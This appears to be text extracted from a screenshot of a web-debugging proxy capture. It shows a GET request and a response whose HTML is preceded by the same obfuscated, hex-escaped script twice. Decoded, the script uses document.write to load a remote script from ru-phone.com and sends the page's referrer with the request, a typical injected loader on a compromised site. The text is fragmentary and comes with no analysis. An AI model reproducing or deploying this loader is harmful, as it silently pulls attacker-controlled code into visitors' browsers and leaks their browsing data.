 GET / HTTP/1.1
Client
User-Agent: Mozilla/5.0 (iPhone; U; CPU like Mac OS X; en) AppleWebKit/420+ (KHTML, like Gecko) Version/3.0 Mobile/1A54
Transport
Host:
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
<script>var _0xe1e8=["\x3C\x73\x63\x72\x69","\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61
\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x72\x75\x2D\x70\x68
\x6F\x6E\x65\x2E\x63\x6F\x6D\x2F\x3F\x74\x79\x70\x65\x3D\x6A\x73\x26\x73\x65\x72\x65\x66\x3D","\x72\x65\x66
\x65\x72\x72\x65\x72","\x22\x3E\x3C\x2F\x73\x63\x72\x69","\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_0xe1e8
[5]](_0xe1e8[0]+_0xe1e8[1]+encodeURIComponent(document[_0xe1e8[2]])+_0xe1e8[3]+_0xe1e8[4]);</script><script>var _
0xe1e8=["\x3C\x73\x63\x72\x69","\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73
\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x72\x75\x2D\x70\x68\x6F\x6E\x65
\x2E\x63\x6F\x6D\x2F\x3F\x74\x79\x70\x65\x3D\x6A\x73\x26\x73\x65\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x
65\x72","\x22\x3E\x3C\x2F\x73\x63\x72\x69","\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_0xe1e8[5]](_0xe1e8[
0]+_0xe1e8[1]+encodeURIComponent(document[_0xe1e8[2]])+_0xe1e8[3]+_0xe1e8[4]);</script><!DOCTYPE html>
<!--[if IE 6]>